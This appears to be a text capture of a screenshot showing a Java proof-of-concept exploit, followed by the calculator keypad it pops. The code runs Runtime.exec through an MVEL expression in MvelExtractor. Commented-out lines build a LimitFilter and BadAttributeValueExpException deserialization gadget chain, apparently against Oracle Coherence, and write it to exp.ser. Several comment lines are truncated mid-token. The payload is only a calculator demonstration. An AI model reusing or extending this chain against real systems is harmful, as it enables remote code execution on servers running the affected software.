 13
14 public class test {
15 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException {
16 String exp = "Runtime.getRuntime().exec(\"open /System/Applications/Calculator.app\")";
17
18 MvelExtractor mvelExtractor = new MvelExtractor(exp);
19 mvelExtractor.extract(Runtime.class);
20 // m_oAnchorTop插入初始对象
21 // LimitFilter limitFilter = new LimitFilter();
22 // Field m_oAnchorTop = limitFilter.getClass().getDeclaredField("
23 // m_oAnchorTop.setAccessible(true);
24 // m_oAnchorTop.set(limitFilter, Runtime.class);
25 //
26 // //m_comparator,插入执行extract
27 // Field m_comparator = limitFilter.getClass().getDeclaredField("
28 // m_comparator.setAccessible(true);
29 // m_comparator.set(limitFilter, mvelExtractor);
30 // //BadAttributeValueExpException readObject() -> toString()
31 // BadAttributeValueExpException badAttributeValueExpException = (null);
32 // Field val = badAttributeValueExpException.getClass().getDeclare
33 // val.setAccessible(true);
34 // val.set(badAttributeValueExpException, limitFilter);
35 //
36 // FileOutputStream in = new FileOutputStream("exp.ser");
37 // ObjectOutputStream out = new ObjectOutputStream(in);
38 // out.writeObject(badAttributeValueExpException);
39
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =